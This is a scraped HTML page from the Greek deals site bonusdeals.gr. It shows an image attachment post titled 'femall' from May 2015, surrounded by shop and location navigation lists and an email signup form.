            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-828856" class="post-828856 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/ekptosis-femall-otcpharmacy/femall/" title="femall">femall</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2015-05-04 14:18">
						4 Μαΐου 2015 14:18					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall.jpg'><img decoding="async" width="260" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall-260x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall-260x180.jpg 260w, https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall-520x360.jpg 520w, https://www.bonusdeals.gr/wp-content/uploads/2015/05/femall.jpg 650w" sizes="(max-width: 260px) 100vw, 260px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
